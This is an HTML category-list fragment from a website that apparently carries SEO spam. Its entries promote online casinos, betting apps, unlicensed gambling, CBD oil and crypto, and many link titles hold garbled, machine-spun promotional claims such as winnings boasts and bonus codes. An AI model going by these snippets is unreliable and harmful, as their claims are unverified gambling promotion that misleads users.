	<li class="cat-item cat-item-5631"><a href="http://ihuopin.com/category/casino-en-ligne-argent-reel/" >casino en ligne argent reel</a> (1)
</li>
	<li class="cat-item cat-item-139"><a href="http://ihuopin.com/category/casino-en-ligne-fr/" >casino en ligne fr</a> (168)
</li>
	<li class="cat-item cat-item-5000"><a href="http://ihuopin.com/category/casino-energy-314/" title="Możesz skorzystać spośród różnorodnych opcji wpłat i wypłat środków, zapewniając samemu wygodę i bezpieczeństwo transakcji. -">Casino Energy 314</a> (2)
</li>
	<li class="cat-item cat-item-3849"><a href="http://ihuopin.com/category/casino-energy-647/" title="Kasyno posiada oddzielną i bardzo dokładnie skonstruowaną sekcję na sprawa odpowiedzialnej zabawy. -">Casino Energy 647</a> (3)
</li>
	<li class="cat-item cat-item-4962"><a href="http://ihuopin.com/category/casino-energy-930/" title="Aczkolwiek odrzucić całe katalogów portfolio opiera się na takich grach. -">Casino Energy 930</a> (3)
</li>
	<li class="cat-item cat-item-2622"><a href="http://ihuopin.com/category/casino-golden-panda-122/" title="-">Casino Golden Panda 122</a> (3)
</li>
	<li class="cat-item cat-item-3317"><a href="http://ihuopin.com/category/casino-golden-panda-724/" title="Les transactions être hautement sécurisé comme eu faire principalement en cryptomonnaies. -">Casino Golden Panda 724</a> (3)
</li>
	<li class="cat-item cat-item-3459"><a href="http://ihuopin.com/category/casino-golden-panda-863/" title="Pariez sur Player, Banker ou Tie, et laisser le hasard (et le glamour) effectuer. -">Casino Golden Panda 863</a> (3)
</li>
	<li class="cat-item cat-item-2858"><a href="http://ihuopin.com/category/casino-gratogana-27/" title="-">Casino Gratogana 27</a> (3)
</li>
	<li class="cat-item cat-item-848"><a href="http://ihuopin.com/category/casino-gratogana-343/" title="-">Casino Gratogana 343</a> (1)
</li>
	<li class="cat-item cat-item-2990"><a href="http://ihuopin.com/category/casino-gratogana-57/" title="-">Casino Gratogana 57</a> (2)
</li>
	<li class="cat-item cat-item-2896"><a href="http://ihuopin.com/category/casino-gratogana-685/" title="-">Casino Gratogana 685</a> (3)
</li>
	<li class="cat-item cat-item-4097"><a href="http://ihuopin.com/category/casino-gratogana-719/" title="-">Casino Gratogana 719</a> (3)
</li>
	<li class="cat-item cat-item-4302"><a href="http://ihuopin.com/category/casino-kingdom-sign-up-289/" title="-">Casino Kingdom Sign Up 289</a> (3)
</li>
	<li class="cat-item cat-item-129"><a href="http://ihuopin.com/category/casino-onlina-ca/" >casino onlina ca</a> (51)
</li>
	<li class="cat-item cat-item-5723"><a href="http://ihuopin.com/category/casino-online/" >Casino Online</a> (13)
</li>
	<li class="cat-item cat-item-563"><a href="http://ihuopin.com/category/casino-online-498/" title="-">Casino Online 498</a> (1)
</li>
	<li class="cat-item cat-item-127"><a href="http://ihuopin.com/category/casino-online-ar/" >casino online ar</a> (36)
</li>
	<li class="cat-item cat-item-545"><a href="http://ihuopin.com/category/casino-online-australia-198/" title="-">Casino Online Australia 198</a> (1)
</li>
	<li class="cat-item cat-item-542"><a href="http://ihuopin.com/category/casino-online-australia-798/" title="-">Casino Online Australia 798</a> (1)
</li>
	<li class="cat-item cat-item-561"><a href="http://ihuopin.com/category/casino-online-australia-814/" title="-">Casino Online Australia 814</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="http://ihuopin.com/category/casino-online-it/" >casinò online it</a> (31)
</li>
	<li class="cat-item cat-item-5722"><a href="http://ihuopin.com/category/casino-online-y-apuestas-deportivas-en-linea/" >Casino online y apuestas deportivas en línea</a> (13)
</li>
	<li class="cat-item cat-item-2220"><a href="http://ihuopin.com/category/casino-party-745/" title="These People offer tray-passed cocktails, shots, champagne, in addition to hors d&#039;oeuvres. -">Casino Party 745</a> (3)
</li>
	<li class="cat-item cat-item-667"><a href="http://ihuopin.com/category/casino-party-791/" title="Specific symbols aligning around the particular lines come within a win. -">Casino Party 791</a> (1)
</li>
	<li class="cat-item cat-item-2859"><a href="http://ihuopin.com/category/casino-pixbet-173/" title="Porém, o site informa o qual está estudando an op??o de adicionar também para o orden IOS. -">Casino Pixbet 173</a> (2)
</li>
	<li class="cat-item cat-item-4844"><a href="http://ihuopin.com/category/casino-safe-bet-21/" title="Doskonałe sloty z pewnością przypomną Wam o kultowych grach typu „jednoręki bandyta”. -">Casino Safe Bet 21</a> (3)
</li>
	<li class="cat-item cat-item-4927"><a href="http://ihuopin.com/category/casino-svensk-licens/" >casino svensk licens</a> (20)
</li>
	<li class="cat-item cat-item-188"><a href="http://ihuopin.com/category/casino-utan-svensk-licens/" >casino utan svensk licens</a> (125)
</li>
	<li class="cat-item cat-item-293"><a href="http://ihuopin.com/category/casino-utan-svesk-licens/" >casino utan svesk licens</a> (4)
</li>
	<li class="cat-item cat-item-1578"><a href="http://ihuopin.com/category/casino-vegasino-975/" title="Inserisci semplicemente il tuo nome utente e password nei campi dedicati. -">Casino Vegasino 975</a> (3)
</li>
	<li class="cat-item cat-item-4199"><a href="http://ihuopin.com/category/casino-wanabet-413/" title="-">Casino Wanabet 413</a> (2)
</li>
	<li class="cat-item cat-item-4356"><a href="http://ihuopin.com/category/casino-wild-sultan-984/" title="Regardons lez avantages avec lez inconvénients de Wild souverain casino en rangée. -">Casino Wild Sultan 984</a> (3)
</li>
	<li class="cat-item cat-item-134"><a href="http://ihuopin.com/category/casino-zonder-crucks-netherlands/" >casino zonder crucks netherlands</a> (1)
</li>
	<li class="cat-item cat-item-200"><a href="http://ihuopin.com/category/casino-glory-india/" >casino-glory india</a> (14)
</li>
	<li class="cat-item cat-item-2583"><a href="http://ihuopin.com/category/casino-magicwin2-com/" >casino-magicwin2.com</a> (2)
</li>
	<li class="cat-item cat-item-5234"><a href="http://ihuopin.com/category/casino-pinco-work/" >casino-pinco.work</a> (19)
</li>
	<li class="cat-item cat-item-5139"><a href="http://ihuopin.com/category/casino-pinco-xyz/" >casino-pinco.xyz</a> (20)
</li>
	<li class="cat-item cat-item-1810"><a href="http://ihuopin.com/category/casino-spinland-com/" >casino-spinland.com</a> (3)
</li>
	<li class="cat-item cat-item-5296"><a href="http://ihuopin.com/category/casino1/" >casino1</a> (146)
</li>
	<li class="cat-item cat-item-5330"><a href="http://ihuopin.com/category/casino10/" >casino10</a> (6)
</li>
	<li class="cat-item cat-item-5367"><a href="http://ihuopin.com/category/casino14/" >casino14</a> (1)
</li>
	<li class="cat-item cat-item-5375"><a href="http://ihuopin.com/category/casino15/" >casino15</a> (16)
</li>
	<li class="cat-item cat-item-5379"><a href="http://ihuopin.com/category/casino16/" >casino16</a> (5)
</li>
	<li class="cat-item cat-item-5383"><a href="http://ihuopin.com/category/casino17/" >casino17</a> (6)
</li>
	<li class="cat-item cat-item-5331"><a href="http://ihuopin.com/category/casino18/" >casino18</a> (5)
</li>
	<li class="cat-item cat-item-5299"><a href="http://ihuopin.com/category/casino2/" >casino2</a> (99)
</li>
	<li class="cat-item cat-item-5579"><a href="http://ihuopin.com/category/casino21/" >casino21</a> (8)
</li>
	<li class="cat-item cat-item-5372"><a href="http://ihuopin.com/category/casino22/" >casino22</a> (15)
</li>
	<li class="cat-item cat-item-5377"><a href="http://ihuopin.com/category/casino23/" >casino23</a> (15)
</li>
	<li class="cat-item cat-item-5381"><a href="http://ihuopin.com/category/casino24/" >casino24</a> (7)
</li>
	<li class="cat-item cat-item-5389"><a href="http://ihuopin.com/category/casino26/" >casino26</a> (8)
</li>
	<li class="cat-item cat-item-5440"><a href="http://ihuopin.com/category/casino3/" >casino3</a> (41)
</li>
	<li class="cat-item cat-item-5525"><a href="http://ihuopin.com/category/casino4/" >casino4</a> (23)
</li>
	<li class="cat-item cat-item-5366"><a href="http://ihuopin.com/category/casino5/" >casino5</a> (18)
</li>
	<li class="cat-item cat-item-5373"><a href="http://ihuopin.com/category/casino6/" >casino6</a> (25)
</li>
	<li class="cat-item cat-item-5376"><a href="http://ihuopin.com/category/casino7/" >casino7</a> (13)
</li>
	<li class="cat-item cat-item-4609"><a href="http://ihuopin.com/category/casino770-france-474/" title="Leeward vous les échangera sur de monnaie cyrpto (bitcoin, …) européenne joie. -">Casino770 France 474</a> (3)
</li>
	<li class="cat-item cat-item-4473"><a href="http://ihuopin.com/category/casino770-promotions-994/" title="De nouveau jeux de casino en ligne sortir individuel jour par les plateformes. -">Casino770 Promotions 994</a> (3)
</li>
	<li class="cat-item cat-item-5382"><a href="http://ihuopin.com/category/casino8/" >casino8</a> (25)
</li>
	<li class="cat-item cat-item-2172"><a href="http://ihuopin.com/category/casinocoin/" >casinocoin</a> (4)
</li>
	<li class="cat-item cat-item-1482"><a href="http://ihuopin.com/category/casinodays-811/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casinodays 811</a> (3)
</li>
	<li class="cat-item cat-item-3199"><a href="http://ihuopin.com/category/casinodays-login-836/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casinodays Login 836</a> (3)
</li>
	<li class="cat-item cat-item-2519"><a href="http://ihuopin.com/category/casinodays-login-925/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casinodays Login 925</a> (3)
</li>
	<li class="cat-item cat-item-1789"><a href="http://ihuopin.com/category/casinoluckystar-net/" >casinoluckystar.net</a> (2)
</li>
	<li class="cat-item cat-item-5210"><a href="http://ihuopin.com/category/casinom/" >casinom</a> (14)
</li>
	<li class="cat-item cat-item-4908"><a href="http://ihuopin.com/category/casinomania-bonus-senza-deposito-800/" title="I bonus di Casinomania non riguardano unicamente la sezione casinò, eppure includono anche lo sport. -">Casinomania Bonus Senza Deposito 800</a> (1)
</li>
	<li class="cat-item cat-item-4884"><a href="http://ihuopin.com/category/casinomania-ruota-della-fortuna-216/" title="Il sito vittoria CasinoMania si distingue per il suo layout agevole e ben organizzato. -">Casinomania Ruota Della Fortuna 216</a> (1)
</li>
	<li class="cat-item cat-item-5130"><a href="http://ihuopin.com/category/casinoofficialnyypinup155/" >casinoofficialnyypinup155</a> (2)
</li>
	<li class="cat-item cat-item-2394"><a href="http://ihuopin.com/category/casinoquick/" >casinoquick</a> (12)
</li>
	<li class="cat-item cat-item-2347"><a href="http://ihuopin.com/category/casinovivi-com/" >casinovivi.com</a> (3)
</li>
	<li class="cat-item cat-item-1828"><a href="http://ihuopin.com/category/casinoways-games-com/" >casinoways-games.com</a> (2)
</li>
	<li class="cat-item cat-item-3526"><a href="http://ihuopin.com/category/cassino-aviator-204/" title="A grande parte 2 iniciantes ze familiariza apresentando a jogabilidade utilizando o método livre. -">Cassino Aviator 204</a> (3)
</li>
	<li class="cat-item cat-item-4734"><a href="http://ihuopin.com/category/cassino-aviator-966/" title="No Momento você pode apostar na Aviator em qualquer lugar como também a qualquer momento. -">Cassino Aviator 966</a> (3)
</li>
	<li class="cat-item cat-item-1533"><a href="http://ihuopin.com/category/cassino-betano-213/" title="Ambos operating system códigos servem pra rastreamento/marketing e não liberam nenhum formato de bônus. -">Cassino Betano 213</a> (3)
</li>
	<li class="cat-item cat-item-1699"><a href="http://ihuopin.com/category/cbd-oil-effects-808/" title="Jede Charge durchläuft strenge Qualitätskontrollen, wird von unabhängigen Laboren überprüft, zertifiziert und unterliegt den höchsten Standards. -">Cbd Oil Effects 808</a> (1)
</li>
	<li class="cat-item cat-item-600"><a href="http://ihuopin.com/category/cbd-oil-for-dogs-410/" title="Doch wie in vielen anderen Bereichen ist der Onlinehandel, auch wenn es um CBD Öl geht, ganz weit vorn und bietet hervorragende Alternativen zu den CBD Ölen bei Rossmann und DM an. -">Cbd Oil For Dogs 410</a> (3)
</li>
	<li class="cat-item cat-item-5387"><a href="http://ihuopin.com/category/cfugroupsibir-ru-500/" >cfugroupsibir.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5155"><a href="http://ihuopin.com/category/chatbottutorial-com/" >chatbottutorial.com</a> (18)
</li>
	<li class="cat-item cat-item-2232"><a href="http://ihuopin.com/category/chatgpt-generative-ai-1-2/" >chatgpt generative ai 1</a> (4)
</li>
	<li class="cat-item cat-item-2842"><a href="http://ihuopin.com/category/chicken-cross-gambling-game-15/" title="Every lane represents a different multiplier, encouraging incremental advantages. -">Chicken Cross Gambling Game 15</a> (3)
</li>
	<li class="cat-item cat-item-4604"><a href="http://ihuopin.com/category/chicken-cross-game-money-786/" title="As an individual development a person will encounter bonus money or multipliers. -">Chicken Cross Game Money 786</a> (3)
</li>
	<li class="cat-item cat-item-4901"><a href="http://ihuopin.com/category/chicken-cross-the-road-96/" title="The Other Day, I flipped $10 in to $100 on 1Win! -">Chicken Cross The Road 96</a> (2)
</li>
	<li class="cat-item cat-item-4970"><a href="http://ihuopin.com/category/chicken-cross-the-road-gambling-game-206/" title="Insider Monkey doesn’t recommend buy of any kind of securities/currencies/products/services. -">Chicken Cross The Road Gambling Game 206</a> (1)
</li>
	<li class="cat-item cat-item-2660"><a href="http://ihuopin.com/category/chicken-cross-the-road-gambling-game-415/" title="The supported bridal party consist of ETH, USDT, TRX, BTC, BCH, LTC, and XRP. -">Chicken Cross The Road Gambling Game 415</a> (3)
</li>
	<li class="cat-item cat-item-4712"><a href="http://ihuopin.com/category/chicken-game-casino-569/" title="A translucent, provably reasonable randomizing formula guarantees unprejudiced effects. -">Chicken Game Casino 569</a> (3)
</li>
	<li class="cat-item cat-item-4872"><a href="http://ihuopin.com/category/chicken-road-app-390/" title="В различие от многих казино-мини-игр с ограниченными выплатами, Chicken Road предлагает максимальный выигрыш в $20 000. -">Chicken Road App 390</a> (1)
</li>
	<li class="cat-item cat-item-4335"><a href="http://ihuopin.com/category/chicken-road-casino-854/" title="-">Chicken Road Casino 854</a> (2)
</li>
	<li class="cat-item cat-item-3787"><a href="http://ihuopin.com/category/chicken-road-casino-969/" title="Sûr De Toi dans fondamental programme que présenté le jeu, combien Leonbet. -">Chicken Road Casino 969</a> (3)
</li>
	<li class="cat-item cat-item-3132"><a href="http://ihuopin.com/category/chicken-road-crossing-game-gambling-229/" title="It’s a single-player online game along with a great amazing 98% typical return. -">Chicken Road Crossing Game Gambling 229</a> (3)
</li>
	<li class="cat-item cat-item-3713"><a href="http://ihuopin.com/category/chicken-road-demo-573/" title="If you’ve efficiently cashed out there before striking a risk, congratulations! -">Chicken Road Demo 573</a> (3)
</li>
	<li class="cat-item cat-item-3418"><a href="http://ihuopin.com/category/chicken-road-demo-934/" title="Search engines typically the offer or organization name with “scam” additional. -">Chicken Road Demo 934</a> (3)
</li>
	<li class="cat-item cat-item-3171"><a href="http://ihuopin.com/category/chicken-road-es-real-805/" title="Harder levels feature exponential multiplier raises. -">Chicken Road Es Real 805</a> (3)
</li>
	<li class="cat-item cat-item-4810"><a href="http://ihuopin.com/category/chicken-road-gambling-game-24/" title="Chip nicht autorisierte Nutzung oder aber Verbreitung ist echt untersagt. -">Chicken Road Gambling Game 24</a> (1)
</li>
	<li class="cat-item cat-item-5028"><a href="http://ihuopin.com/category/chicken-road-game-389/" title="These Types Of include PAYTM, UPI, Phonepe, PayZapp, in add-on to cryptocurrency. -">Chicken Road Game 389</a> (3)
</li>
	<li class="cat-item cat-item-2490"><a href="http://ihuopin.com/category/chicken-road-game-546/" title="-">Chicken Road Game 546</a> (3)
</li>
	<li class="cat-item cat-item-3974"><a href="http://ihuopin.com/category/chicken-road-game-683/" title="The reinforced tokens consist of ETH, USDT, TRX, BTC, BCH, LTC, plus XRP. -">Chicken Road Game 683</a> (2)
</li>
	<li class="cat-item cat-item-4865"><a href="http://ihuopin.com/category/chicken-road-game-gambling-610/" title="Therefore €1 would certainly return €24.a few whilst €200 gets a person €4900. -">Chicken Road Game Gambling 610</a> (2)
</li>
	<li class="cat-item cat-item-3408"><a href="http://ihuopin.com/category/chicken-road-slot-739/" title="In Case you’ve efficiently cashed away prior to striking a hazard, congratulations! -">Chicken Road Slot 739</a> (3)
</li>
	<li class="cat-item cat-item-5567"><a href="http://ihuopin.com/category/ciroblazevic-hr/" >ciroblazevic.hr</a> (1)
</li>
	<li class="cat-item cat-item-5674"><a href="http://ihuopin.com/category/cityoflondonmile1/" >cityoflondonmile1</a> (2)
</li>
	<li class="cat-item cat-item-5691"><a href="http://ihuopin.com/category/cityoflondonmile2/" >cityoflondonmile2</a> (9)
</li>
	<li class="cat-item cat-item-5702"><a href="http://ihuopin.com/category/cityoflondonmile3/" >cityoflondonmile3</a> (2)
</li>
	<li class="cat-item cat-item-5707"><a href="http://ihuopin.com/category/cityoflondonmile4/" >cityoflondonmile4</a> (6)
</li>
	<li class="cat-item cat-item-5412"><a href="http://ihuopin.com/category/coincasino/" >coincasino</a> (1)
</li>
	<li class="cat-item cat-item-5527"><a href="http://ihuopin.com/category/cok-kazandran-slot-oyunlar-net-1000/" >çok-kazandıran-slot-oyunları.net 1000</a> (18)
</li>
	<li class="cat-item cat-item-5264"><a href="http://ihuopin.com/category/com-cam-org/" >com-cam.org</a> (1)
</li>
	<li class="cat-item cat-item-5174"><a href="http://ihuopin.com/category/communication/" >communication</a> (3)
</li>
	<li class="cat-item cat-item-5476"><a href="http://ihuopin.com/category/communications-mobile-phones/" title="Communications, Mobile Phones">Communications, Mobile Phones</a> (1)
</li>
	<li class="cat-item cat-item-2633"><a href="http://ihuopin.com/category/como-registrarse-gratogana-386/" title="-">Como Registrarse Gratogana 386</a> (3)
</li>
	<li class="cat-item cat-item-1439"><a href="http://ihuopin.com/category/como-registrarse-gratogana-509/" title="-">Como Registrarse Gratogana 509</a> (16)
</li>
	<li class="cat-item cat-item-2418"><a href="http://ihuopin.com/category/como-registrarse-gratogana-593/" title="-">Como Registrarse Gratogana 593</a> (3)
</li>
	<li class="cat-item cat-item-689"><a href="http://ihuopin.com/category/como-registrarse-gratogana-7/" title="-">Como Registrarse Gratogana 7</a> (10)
</li>
	<li class="cat-item cat-item-3725"><a href="http://ihuopin.com/category/como-registrarse-gratogana-932/" title="-">Como Registrarse Gratogana 932</a> (6)
</li>
	<li class="cat-item cat-item-5636"><a href="http://ihuopin.com/category/compustrike-com-c/" >compustrike.com c</a> (18)
</li>
	<li class="cat-item cat-item-5218"><a href="http://ihuopin.com/category/connection/" >Connection</a> (1)
</li>
	<li class="cat-item cat-item-3159"><a href="http://ihuopin.com/category/cosmo-casino-login-395/" title="Subsequent betting requirements thoroughly protects winnings. -">Cosmo Casino Login 395</a> (3)
</li>
	<li class="cat-item cat-item-3084"><a href="http://ihuopin.com/category/cosmo-casino-nz-134/" title="-">Cosmo Casino Nz 134</a> (3)
</li>
	<li class="cat-item cat-item-2808"><a href="http://ihuopin.com/category/cosmo-casino-rewards-621/" title="-">Cosmo Casino Rewards 621</a> (3)
</li>
	<li class="cat-item cat-item-3803"><a href="http://ihuopin.com/category/cosmo-casino-sign-up-256/" title="-">Cosmo Casino Sign Up 256</a> (3)
</li>
	<li class="cat-item cat-item-4401"><a href="http://ihuopin.com/category/cosmo-casino-sign-up-301/" title="-">Cosmo Casino Sign Up 301</a> (3)
</li>
	<li class="cat-item cat-item-3561"><a href="http://ihuopin.com/category/cosmo-casino-sign-up-786/" title="-">Cosmo Casino Sign Up 786</a> (3)
</li>
	<li class="cat-item cat-item-1847"><a href="http://ihuopin.com/category/cosmobetcasino-onlin/" >cosmobetcasino.onlin</a> (3)
</li>
	<li class="cat-item cat-item-174"><a href="http://ihuopin.com/category/crazy-time/" >crazy time</a> (82)
</li>
	<li class="cat-item cat-item-5157"><a href="http://ihuopin.com/category/crazytimebonus-compt/" >crazytimebonus.compt</a> (18)
</li>
	<li class="cat-item cat-item-5510"><a href="http://ihuopin.com/category/crckx-comen-in-x2/" >crckx.comen-in x2</a> (18)
</li>
	<li class="cat-item cat-item-1598"><a href="http://ihuopin.com/category/crickex-bd-147/" title="Crickex will provide an individual a fresh experience together with a SPORTSBOOST24 promotional code. -">Crickex Bd 147</a> (3)
</li>
	<li class="cat-item cat-item-3079"><a href="http://ihuopin.com/category/crickex-bd-519/" title="Crickex will provide you a fresh experience with a SPORTSBOOST24 promo code. -">Crickex Bd 519</a> (3)
</li>
	<li class="cat-item cat-item-2496"><a href="http://ihuopin.com/category/crickex-bet-782/" title="-">Crickex Bet 782</a> (3)
</li>
	<li class="cat-item cat-item-421"><a href="http://ihuopin.com/category/crickex-betting-974/" title="Fortunately, Crickex offers a “forgot password” alternative upon the website. -">Crickex Betting 974</a> (1)
</li>
	<li class="cat-item cat-item-1620"><a href="http://ihuopin.com/category/crickex-casino-97/" title="Firstly, let’s sparkle a spotlight about typically the platform’s versatility. -">Crickex Casino 97</a> (2)
</li>
	<li class="cat-item cat-item-3274"><a href="http://ihuopin.com/category/crickex-download-596/" title="Crickex will deliver a person a fresh knowledge together with a SPORTSBOOST24 promotional code. -">Crickex Download 596</a> (1)
</li>
	<li class="cat-item cat-item-3641"><a href="http://ihuopin.com/category/crickex-login-bangladesh-414/" title="-">Crickex Login Bangladesh 414</a> (3)
</li>
	<li class="cat-item cat-item-459"><a href="http://ihuopin.com/category/crickex-login-bangladesh-524/" title="Thankfully, Crickex offers a “forgot password” alternative on its home page. -">Crickex Login Bangladesh 524</a> (1)
</li>
	<li class="cat-item cat-item-4298"><a href="http://ihuopin.com/category/crickex-login-bangladesh-566/" title="Crickex will provide an individual a brand new experience along with a SPORTSBOOST24 promo code. -">Crickex Login Bangladesh 566</a> (3)
</li>
	<li class="cat-item cat-item-2186"><a href="http://ihuopin.com/category/crickex-login-bd-752/" title="-">Crickex Login Bd 752</a> (3)
</li>
	<li class="cat-item cat-item-2793"><a href="http://ihuopin.com/category/crickex-login-in-643/" title="Crickex will deliver a person a fresh encounter with a SPORTSBOOST24 promotional code. -">Crickex Login In 643</a> (3)
</li>
	<li class="cat-item cat-item-1040"><a href="http://ihuopin.com/category/crickex-sign-up-361/" title="Crickex will provide you a fresh encounter with a SPORTSBOOST24 promotional code. -">Crickex Sign Up 361</a> (1)
</li>
	<li class="cat-item cat-item-3941"><a href="http://ihuopin.com/category/crickex-vip-372/" title="Luckily, Crickex offers a “forgot password” option on the home page. -">Crickex Vip 372</a> (3)
</li>
	<li class="cat-item cat-item-4940"><a href="http://ihuopin.com/category/cross-chicken-364/" title="As a crypto-friendly platform, Roobet facilitates wagers within Bitcoin, Ethereum, plus Tether. -">Cross Chicken 364</a> (3)
</li>
	<li class="cat-item cat-item-2173"><a href="http://ihuopin.com/category/cryptcasino/" >cryptcasino</a> (1)
</li>
	<li class="cat-item cat-item-1130"><a href="http://ihuopin.com/category/crypto-wallet-113/" title="-">Crypto Wallet 113</a> (3)
</li>
	<li class="cat-item cat-item-648"><a href="http://ihuopin.com/category/crypto-wallet-744/" title="-">Crypto Wallet 744</a> (1)
</li>
	<li class="cat-item cat-item-2576"><a href="http://ihuopin.com/category/crypto-bcgame-com/" >crypto-bcgame.com</a> (3)
</li>
	<li class="cat-item cat-item-287"><a href="http://ihuopin.com/category/csdino/" >csdino</a> (20)
</li>
	<li class="cat-item cat-item-5608"><a href="http://ihuopin.com/category/czcasinoonline/" >czcasinoonline</a> (3)
</li>
	<li class="cat-item cat-item-5519"><a href="http://ihuopin.com/category/czdrops25monobrands/" >czdrops25monobrands</a> (8)
</li>
	<li class="cat-item cat-item-4791"><a href="http://ihuopin.com/category/dailystacker/" >dailystacker</a> (5)
</li>
	<li class="cat-item cat-item-5088"><a href="http://ihuopin.com/category/dallaspalms-com/" >dallaspalms.com</a> (18)
</li>
	<li class="cat-item cat-item-5181"><a href="http://ihuopin.com/category/dansk-russia-ru-500/" >dansk-russia.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-3866"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-255/" title="Do Odwiedzenia najbardziej chodliwych należą zabawy w kasynie inspirowane kultowym kołem fortuny. -">Darmowe Spiny Energycasino 255</a> (3)
</li>
	<li class="cat-item cat-item-3487"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-271/" title="Tok wypłaty w Energy Casino online odrzucić jest złożony. -">Darmowe Spiny Energycasino 271</a> (3)
</li>
	<li class="cat-item cat-item-4404"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-515/" title="Jeśli bezpłatny nadprogram przedkładany przez Ice Casino wydaje się całkowicie pewna. -">Darmowe Spiny Energycasino 515</a> (3)
</li>
	<li class="cat-item cat-item-3294"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-65/" title="Graj stale i zdobywaj darmowe spiny w Energy Casino bonus klub! -">Darmowe Spiny Energycasino 65</a> (3)
</li>
	<li class="cat-item cat-item-3402"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-653/" title="Po logowaniu Energy Casino czekają na Twoich potrzeb niezliczone rozrywki, które umożliwiają ogromne wygrane (jackpoty). -">Darmowe Spiny Energycasino 653</a> (3)
</li>
	<li class="cat-item cat-item-2473"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-791/" title="Mnóstwo gier w ofercie kasyno on-line zapewnia możliwość organizowania turniejów. -">Darmowe Spiny Energycasino 791</a> (2)
</li>
	<li class="cat-item cat-item-4611"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-984/" title="Na prostu wykorzystujesz ją obok kolejnych depozytach i cieszysz się podwyższonym bankrollem. -">Darmowe Spiny Energycasino 984</a> (3)
</li>
	<li class="cat-item cat-item-2084"><a href="http://ihuopin.com/category/del-gr/" >del.gr</a> (3)
</li>
	<li class="cat-item cat-item-527"><a href="http://ihuopin.com/category/delivery-service-15/" title="If they aren’t available for any reason, we’ll always use a filter of equal or higher standard. -">Delivery Service 15</a> (3)
</li>
	<li class="cat-item cat-item-582"><a href="http://ihuopin.com/category/delivery-service-557/" title="Use our convenient FREE collection and delivery service. -">Delivery Service 557</a> (1)
</li>
	<li class="cat-item cat-item-4422"><a href="http://ihuopin.com/category/demo-slot-jili-676/" title="A effective gambler need to constantly have predetermined focuses on. -">Demo Slot Jili 676</a> (3)
</li>
	<li class="cat-item cat-item-5653"><a href="http://ihuopin.com/category/developmentspb-ru-50/" >developmentspb.ru 50</a> (8)
</li>
	<li class="cat-item cat-item-5552"><a href="http://ihuopin.com/category/die-offizielle-website-des-pasino-casinos-in-der/" >Die offizielle Website des Pasino Casinos in der Schweiz ist connectsolutions.ch</a> (1)
</li>
	<li class="cat-item cat-item-5263"><a href="http://ihuopin.com/category/digitalgmu-ru-500/" >digitalgmu.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5283"><a href="http://ihuopin.com/category/dkmarino-ru-2000/" >dkmarino.ru 2000</a> (10)
</li>
	<li class="cat-item cat-item-1717"><a href="http://ihuopin.com/category/does-mt5-have-crypto-672/" title="Total, Bybit’s MT5 platform provides a strong crypto buying and selling encounter. -">Does Mt5 Have Crypto 672</a> (3)
</li>
	<li class="cat-item cat-item-532"><a href="http://ihuopin.com/category/dog-cbd-oil-near-me-65/" title="Dieses noch nicht abschließend erforschte Nervensystem reguliert verschiedene Emotionen wie Stimmung, Gedächtnis, Appetit und Schmerzempfinden. -">Dog Cbd Oil Near Me 65</a> (3)
</li>
	<li class="cat-item cat-item-5713"><a href="http://ihuopin.com/category/done-15016-16-10/" >DONE 15016 16.10</a> (1)
</li>
	<li class="cat-item cat-item-5562"><a href="http://ihuopin.com/category/dorogibezproblem-ru-500/" >dorogibezproblem.ru 500</a> (8)
</li>
	<li class="cat-item cat-item-5592"><a href="http://ihuopin.com/category/doubelochka-ru-10/" >doubelochka.ru 10</a> (18)
</li>
	<li class="cat-item cat-item-3228"><a href="http://ihuopin.com/category/download-1win-107/" title="Ao decidir a incapere de apostas, é importante avaliar a confiabilidade weil trampolín. -">Download 1win 107</a> (3)
</li>
	<li class="cat-item cat-item-4790"><a href="http://ihuopin.com/category/download-f12-bet-90/" title="Ele não tem requisitos mínimos de libro e não ocupa espaço em seu smartphone. -">Download F12 Bet 90</a> (3)
</li>
	<li class="cat-item cat-item-1070"><a href="http://ihuopin.com/category/download-linebet-apk-259/" title="-">Download Linebet Apk 259</a> (1)
</li>
	<li class="cat-item cat-item-5547"><a href="http://ihuopin.com/category/doy-ckazka-ru/" >doy-ckazka.ru</a> (16)
</li>
	<li class="cat-item cat-item-2035"><a href="http://ihuopin.com/category/drift-hunters2-co/" >drift-hunters2.co</a> (2)
</li>
	<li class="cat-item cat-item-5171"><a href="http://ihuopin.com/category/dsp-fanerka-ru-600/" >dsp-fanerka.ru 600</a> (5)
</li>
	<li class="cat-item cat-item-5565"><a href="http://ihuopin.com/category/dukatzabanovinu-hr/" >dukatzabanovinu.hr</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="http://ihuopin.com/category/programing/eclipse/" >Eclipse</a> (4)
</li>
	<li class="cat-item cat-item-5693"><a href="http://ihuopin.com/category/edosszie-hu/" >edosszie.hu</a> (18)
</li>
	<li class="cat-item cat-item-5494"><a href="http://ihuopin.com/category/ekb-banki-ru-2500/" >ekb-banki.ru 2500</a> (18)
</li>
	<li class="cat-item cat-item-2291"><a href="http://ihuopin.com/category/ekbet-deposit-294/" title="It is legally accredited beneath the PHILIPPINE AMUSEMENT AND GAMING CORPORATION. -">Ekbet Deposit 294</a> (3)
</li>
	<li class="cat-item cat-item-1492"><a href="http://ihuopin.com/category/ekbet-deposit-576/" title="Ekbet bookmaker’s assistance services functions 24/7 across several programs. -">Ekbet Deposit 576</a> (3)
</li>
